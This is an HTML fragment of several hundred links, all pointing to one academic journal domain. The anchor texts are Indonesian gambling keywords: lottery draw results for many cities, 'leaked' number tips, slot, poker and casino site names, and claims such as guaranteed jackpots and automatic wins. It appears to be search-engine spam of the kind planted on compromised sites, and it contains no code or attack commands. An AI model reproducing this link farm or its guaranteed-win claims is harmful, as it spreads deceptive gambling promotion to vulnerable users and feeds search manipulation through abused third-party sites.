    <a href="https://journal.stiemb.ac.id/">live draw bogor</a>
    <a href="https://journal.stiemb.ac.id/">live draw banten</a>
    <a href="https://journal.stiemb.ac.id/">live draw surabaya</a>
    <a href="https://journal.stiemb.ac.id/">live draw semarang</a>
    <a href="https://journal.stiemb.ac.id/">live draw inggris</a>
    <a href="https://journal.stiemb.ac.id/">live draw london</a>
    <a href="https://journal.stiemb.ac.id/">live draw new york</a>
    <a href="https://journal.stiemb.ac.id/">live draw alabama</a>
    <a href="https://journal.stiemb.ac.id/">live draw california</a>
    <a href="https://journal.stiemb.ac.id/">live draw washington</a>
    <a href="https://journal.stiemb.ac.id/">live draw texas</a>
    <a href="https://journal.stiemb.ac.id/">live draw wales</a>
    <a href="https://journal.stiemb.ac.id/">live draw irlandia</a>
    <a href="https://journal.stiemb.ac.id/">live draw alaska</a>
    <a href="https://journal.stiemb.ac.id/">live draw korea utara</a>
    <a href="https://journal.stiemb.ac.id/">live draw pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">live draw kamboja</a>
    <a href="https://journal.stiemb.ac.id/">live draw buffalo</a>
    <a href="https://journal.stiemb.ac.id/">live draw europe</a>
    <a href="https://journal.stiemb.ac.id/">live draw eropa</a>
    <a href="https://journal.stiemb.ac.id/">live draw afrika</a>
    <a href="https://journal.stiemb.ac.id/">live draw australia</a>
    <a href="https://journal.stiemb.ac.id/">live draw sydney</a>
    <a href="https://journal.stiemb.ac.id/">live draw melbourne</a>
    <a href="https://journal.stiemb.ac.id/">live draw new zealand</a>
    <a href="https://journal.stiemb.ac.id/">live draw atlanta</a>
    <a href="https://journal.stiemb.ac.id/">live draw marlyland</a>
    <a href="https://journal.stiemb.ac.id/">live draw florida</a>
    <a href="https://journal.stiemb.ac.id/">live draw kentucky</a>
    <a href="https://journal.stiemb.ac.id/">live draw bangkok</a>
    <a href="https://journal.stiemb.ac.id/">live draw poipet</a>
    <a href="https://journal.stiemb.ac.id/">live draw kps</a>
    <a href="https://journal.stiemb.ac.id/">live draw phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">live draw chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">live draw kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">live draw lampung</a>
    <a href="https://journal.stiemb.ac.id/">live draw riau</a>
    <a href="https://journal.stiemb.ac.id/">live draw pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">live draw siem riep</a>
    <a href="https://journal.stiemb.ac.id/">live draw sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">live draw kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">live draw papua</a>
    <a href="https://journal.stiemb.ac.id/">live draw papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">live draw timor leste</a>
    <a href="https://journal.stiemb.ac.id/">live draw laos</a>
    <a href="https://journal.stiemb.ac.id/">live draw hanoi</a>
    <a href="https://journal.stiemb.ac.id/">live draw hociminh</a>
    <a href="https://journal.stiemb.ac.id/">live draw king kong</a>
    <a href="https://journal.stiemb.ac.id/">live draw georgia</a>
    <a href="https://journal.stiemb.ac.id/">live draw indiana</a>
    <a href="https://journal.stiemb.ac.id/">live draw wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">live draw oregon</a>
    <a href="https://journal.stiemb.ac.id/">live draw tennesse</a>
    <a href="https://journal.stiemb.ac.id/">live draw florida</a>
    <a href="https://journal.stiemb.ac.id/">live draw rhode island</a>
    <a href="https://journal.stiemb.ac.id/">live draw pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">live draw illinois</a>
    <a href="https://journal.stiemb.ac.id/">live draw missouri</a>
    <a href="https://journal.stiemb.ac.id/">live draw delaware</a>
    <a href="https://journal.stiemb.ac.id/">live draw carolina</a>
    <a href="https://journal.stiemb.ac.id/">live draw germany</a>
    <a href="https://journal.stiemb.ac.id/">live draw england</a>
    <a href="https://journal.stiemb.ac.id/">live draw france</a>
    <a href="https://journal.stiemb.ac.id/">live draw prancis</a>
    <a href="https://journal.stiemb.ac.id/">live draw paris</a>
    <a href="https://journal.stiemb.ac.id/">live draw spain</a>
    <a href="https://journal.stiemb.ac.id/">live draw barcelona</a>
    <a href="https://journal.stiemb.ac.id/">live draw real madrid</a>
    <a href="https://journal.stiemb.ac.id/">live draw atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">live draw croatia</a>
    <a href="https://journal.stiemb.ac.id/">live draw kroasia</a>
    <a href="https://journal.stiemb.ac.id/">live draw singapore</a>
    <a href="https://journal.stiemb.ac.id/">live draw kremlin</a>
    <a href="https://journal.stiemb.ac.id/">live draw kyiv</a>
    <a href="https://journal.stiemb.ac.id/">live draw ohio</a>
    <a href="https://journal.stiemb.ac.id/">live draw bullseye</a>
    <a href="https://journal.stiemb.ac.id/">live draw phoenix</a>
    <a href="https://journal.stiemb.ac.id/">live draw phuket</a>
    <a href="https://journal.stiemb.ac.id/">live draw mongolia</a>
    <a href="https://journal.stiemb.ac.id/">live draw spanyol</a>
    <a href="https://journal.stiemb.ac.id/">live draw portugal</a>
    <a href="https://journal.stiemb.ac.id/">live draw denmark</a>
    <a href="https://journal.stiemb.ac.id/">live draw norwegia</a>
    <a href="https://journal.stiemb.ac.id/">live draw viking</a>
    <a href="https://journal.stiemb.ac.id/">live draw odin</a>
    <a href="https://journal.stiemb.ac.id/">live draw zeus</a>
    <a href="https://journal.stiemb.ac.id/">live draw olympus</a>
    <a href="https://journal.stiemb.ac.id/">live draw gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">live draw ares</a>
    <a href="https://journal.stiemb.ac.id/">live draw artemis</a>
    <a href="https://journal.stiemb.ac.id/">live draw yunani</a>
    <a href="https://journal.stiemb.ac.id/">live draw pcso</a>
    <a href="https://journal.stiemb.ac.id/">live draw portland</a>
    <a href="https://journal.stiemb.ac.id/">live draw bogota</a>
    <a href="https://journal.stiemb.ac.id/">live draw new jersey</a>
    <a href="https://journal.stiemb.ac.id/">live draw solo</a>
    <a href="https://journal.stiemb.ac.id/">live draw madura</a>
    <a href="https://journal.stiemb.ac.id/">live draw makasar</a>
    <a href="https://journal.stiemb.ac.id/">live draw ikn</a>
    <a href="https://journal.stiemb.ac.id/">live draw nusantara</a>
    <a href="https://journal.stiemb.ac.id/">live draw balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">live draw mumbai</a>
    <a href="https://journal.stiemb.ac.id/">live draw pakistan</a>
    <a href="https://journal.stiemb.ac.id/">live draw afganistan</a>
    <a href="https://journal.stiemb.ac.id/">live draw maroko</a>
    <a href="https://journal.stiemb.ac.id/">live draw italy</a>
    <a href="https://journal.stiemb.ac.id/">live draw italia</a>
    <a href="https://journal.stiemb.ac.id/">live draw juventus</a>
    <a href="https://journal.stiemb.ac.id/">live draw intermilan</a>
    <a href="https://journal.stiemb.ac.id/">live draw ac milan</a>
    <a href="https://journal.stiemb.ac.id/">live draw sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">live draw starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">live draw bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">live draw gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">live draw gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">live draw wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">live draw lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran cambodia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran china</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hk</a>
    <a href="https://journal.stiemb.ac.id/">keluaran jepang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran macau</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sdy</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sgp</a>
    <a href="https://journal.stiemb.ac.id/">keluaran taiwan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran indonesia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kl</a>
    <a href="https://journal.stiemb.ac.id/">keluaran keluaran</a>
    <a href="https://journal.stiemb.ac.id/">keluaran korea</a>
    <a href="https://journal.stiemb.ac.id/">keluaran amerika</a>
    <a href="https://journal.stiemb.ac.id/">keluaran inggris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wuhan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran koi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran japan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran taipei</a>
    <a href="https://journal.stiemb.ac.id/">keluaran myanmar</a>
    <a href="https://journal.stiemb.ac.id/">keluaran malaysia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran rusia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ukraina</a>
    <a href="https://journal.stiemb.ac.id/">keluaran india</a>
    <a href="https://journal.stiemb.ac.id/">keluaran canada</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hongkong</a>
    <a href="https://journal.stiemb.ac.id/">keluaran tokyo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kyoto</a>
    <a href="https://journal.stiemb.ac.id/">keluaran okinawa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran shanghai</a>
    <a href="https://journal.stiemb.ac.id/">keluaran beijing</a>
    <a href="https://journal.stiemb.ac.id/">keluaran budapest</a>
    <a href="https://journal.stiemb.ac.id/">keluaran austria</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ceko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran jerman</a>
    <a href="https://journal.stiemb.ac.id/">keluaran berlin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hongaria</a>
    <a href="https://journal.stiemb.ac.id/">keluaran swiss</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bromo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">keluaran medan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran malang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bogor</a>
    <a href="https://journal.stiemb.ac.id/">keluaran banten</a>
    <a href="https://journal.stiemb.ac.id/">keluaran surabaya</a>
    <a href="https://journal.stiemb.ac.id/">keluaran semarang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran inggris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran london</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new york</a>
    <a href="https://journal.stiemb.ac.id/">keluaran alabama</a>
    <a href="https://journal.stiemb.ac.id/">keluaran california</a>
    <a href="https://journal.stiemb.ac.id/">keluaran washington</a>
    <a href="https://journal.stiemb.ac.id/">keluaran texas</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wales</a>
    <a href="https://journal.stiemb.ac.id/">keluaran irlandia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran alaska</a>
    <a href="https://journal.stiemb.ac.id/">keluaran korea utara</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kamboja</a>
    <a href="https://journal.stiemb.ac.id/">keluaran buffalo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran europe</a>
    <a href="https://journal.stiemb.ac.id/">keluaran eropa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran afrika</a>
    <a href="https://journal.stiemb.ac.id/">keluaran australia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sydney</a>
    <a href="https://journal.stiemb.ac.id/">keluaran melbourne</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new zealand</a>
    <a href="https://journal.stiemb.ac.id/">keluaran atlanta</a>
    <a href="https://journal.stiemb.ac.id/">keluaran marlyland</a>
    <a href="https://journal.stiemb.ac.id/">keluaran florida</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kentucky</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bangkok</a>
    <a href="https://journal.stiemb.ac.id/">keluaran poipet</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kps</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">keluaran chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">keluaran lampung</a>
    <a href="https://journal.stiemb.ac.id/">keluaran riau</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">keluaran siem riep</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran papua</a>
    <a href="https://journal.stiemb.ac.id/">keluaran papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">keluaran timor leste</a>
    <a href="https://journal.stiemb.ac.id/">keluaran laos</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hanoi</a>
    <a href="https://journal.stiemb.ac.id/">keluaran hociminh</a>
    <a href="https://journal.stiemb.ac.id/">keluaran king kong</a>
    <a href="https://journal.stiemb.ac.id/">keluaran georgia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran indiana</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran oregon</a>
    <a href="https://journal.stiemb.ac.id/">keluaran tennesse</a>
    <a href="https://journal.stiemb.ac.id/">keluaran florida</a>
    <a href="https://journal.stiemb.ac.id/">keluaran rhode island</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">keluaran illinois</a>
    <a href="https://journal.stiemb.ac.id/">keluaran missouri</a>
    <a href="https://journal.stiemb.ac.id/">keluaran delaware</a>
    <a href="https://journal.stiemb.ac.id/">keluaran carolina</a>
    <a href="https://journal.stiemb.ac.id/">keluaran germany</a>
    <a href="https://journal.stiemb.ac.id/">keluaran england</a>
    <a href="https://journal.stiemb.ac.id/">keluaran france</a>
    <a href="https://journal.stiemb.ac.id/">keluaran prancis</a>
    <a href="https://journal.stiemb.ac.id/">keluaran paris</a>
    <a href="https://journal.stiemb.ac.id/">keluaran spain</a>
    <a href="https://journal.stiemb.ac.id/">keluaran barcelona</a>
    <a href="https://journal.stiemb.ac.id/">keluaran real madrid</a>
    <a href="https://journal.stiemb.ac.id/">keluaran atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">keluaran croatia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kroasia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran singapore</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kremlin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran kyiv</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ohio</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bullseye</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phoenix</a>
    <a href="https://journal.stiemb.ac.id/">keluaran phuket</a>
    <a href="https://journal.stiemb.ac.id/">keluaran mongolia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran spanyol</a>
    <a href="https://journal.stiemb.ac.id/">keluaran portugal</a>
    <a href="https://journal.stiemb.ac.id/">keluaran denmark</a>
    <a href="https://journal.stiemb.ac.id/">keluaran norwegia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran viking</a>
    <a href="https://journal.stiemb.ac.id/">keluaran odin</a>
    <a href="https://journal.stiemb.ac.id/">keluaran zeus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran olympus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ares</a>
    <a href="https://journal.stiemb.ac.id/">keluaran artemis</a>
    <a href="https://journal.stiemb.ac.id/">keluaran yunani</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pcso</a>
    <a href="https://journal.stiemb.ac.id/">keluaran portland</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bogota</a>
    <a href="https://journal.stiemb.ac.id/">keluaran new jersey</a>
    <a href="https://journal.stiemb.ac.id/">keluaran solo</a>
    <a href="https://journal.stiemb.ac.id/">keluaran madura</a>
    <a href="https://journal.stiemb.ac.id/">keluaran makasar</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ikn</a>
    <a href="https://journal.stiemb.ac.id/">keluaran nusantara</a>
    <a href="https://journal.stiemb.ac.id/">keluaran balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran mumbai</a>
    <a href="https://journal.stiemb.ac.id/">keluaran pakistan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran afganistan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran maroko</a>
    <a href="https://journal.stiemb.ac.id/">keluaran italy</a>
    <a href="https://journal.stiemb.ac.id/">keluaran italia</a>
    <a href="https://journal.stiemb.ac.id/">keluaran juventus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran intermilan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran ac milan</a>
    <a href="https://journal.stiemb.ac.id/">keluaran sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">keluaran starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">keluaran bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">keluaran gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">keluaran wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">keluaran lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">data togel cambodia</a>
    <a href="https://journal.stiemb.ac.id/">data togel china</a>
    <a href="https://journal.stiemb.ac.id/">data togel hk</a>
    <a href="https://journal.stiemb.ac.id/">data togel jepang</a>
    <a href="https://journal.stiemb.ac.id/">data togel macau</a>
    <a href="https://journal.stiemb.ac.id/">data togel sdy</a>
    <a href="https://journal.stiemb.ac.id/">data togel sgp</a>
    <a href="https://journal.stiemb.ac.id/">data togel taiwan</a>
    <a href="https://journal.stiemb.ac.id/">data togel indonesia</a>
    <a href="https://journal.stiemb.ac.id/">data togel kl</a>
    <a href="https://journal.stiemb.ac.id/">data togel data togel</a>
    <a href="https://journal.stiemb.ac.id/">data togel korea</a>
    <a href="https://journal.stiemb.ac.id/">data togel amerika</a>
    <a href="https://journal.stiemb.ac.id/">data togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">data togel wuhan</a>
    <a href="https://journal.stiemb.ac.id/">data togel japan</a>
    <a href="https://journal.stiemb.ac.id/">data togel taipei</a>
    <a href="https://journal.stiemb.ac.id/">data togel myanmar</a>
    <a href="https://journal.stiemb.ac.id/">data togel malaysia</a>
    <a href="https://journal.stiemb.ac.id/">data togel rusia</a>
    <a href="https://journal.stiemb.ac.id/">data togel ukraina</a>
    <a href="https://journal.stiemb.ac.id/">data togel india</a>
    <a href="https://journal.stiemb.ac.id/">data togel canada</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin jarwo</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin riki</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin dika</a>
    <a href="https://journal.stiemb.ac.id/">bocoran admin bagus</a>
    <a href="https://journal.stiemb.ac.id/">idn poker</a>
    <a href="https://journal.stiemb.ac.id/">pkv games</a>
    <a href="https://journal.stiemb.ac.id/">poker online</a>
    <a href="https://journal.stiemb.ac.id/">prediksi parlay</a>
    <a href="https://journal.stiemb.ac.id/">raja slot</a>
    <a href="https://journal.stiemb.ac.id/">slot server jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot server malaysia</a>
    <a href="https://journal.stiemb.ac.id/">slot server rusia</a>
    <a href="https://journal.stiemb.ac.id/">slot advantplay</a>
    <a href="https://journal.stiemb.ac.id/">slot cq9</a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot live22</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot no limit city</a>
    <a href="https://journal.stiemb.ac.id/">slot playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot reel kingdom</a>
    <a href="https://journal.stiemb.ac.id/">slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">slot gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">slot lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">slot sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">baccarat online</a>
    <a href="https://journal.stiemb.ac.id/">casino online</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi amerika</a>
    <a href="https://journal.stiemb.ac.id/">situs judi ayam</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot apk</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot asia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot asli</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot amerika</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online asia</a>
    <a href="https://journal.stiemb.ac.id/">apk situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bet 200 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot bonus member baru 200</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot casino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi casino slot gacor online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot eropa</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar slot online deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar situs slot mudah jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bri slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">bri4d slot login</a>
    <a href="https://journal.stiemb.ac.id/">daftar bet 200</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot dewa 99</a>
    <a href="https://journal.stiemb.ac.id/">web angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">web angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">web bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">web bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">web betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">web bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">web cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">web casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">web daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">web data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">web freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">web freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">web jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">web judi online</a>
    <a href="https://journal.stiemb.ac.id/">web judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">web judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">web live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">web member vip</a>
    <a href="https://journal.stiemb.ac.id/">web online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">web permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">web prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web prediksiangka togel</a>
    <a href="https://journal.stiemb.ac.id/">web provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web resmi</a>
    <a href="https://journal.stiemb.ac.id/">web result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">web rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">web rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">web rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">web slot</a>
    <a href="https://journal.stiemb.ac.id/">web slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web slot android</a>
    <a href="https://journal.stiemb.ac.id/">web slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">web slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">web slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">web slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">web slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">web slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">web slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin jackpotinfo slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">web slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">web slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">web slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">web slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">web slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">web slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">web slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">web slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">web slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">web slot online mudah jackpot</a>
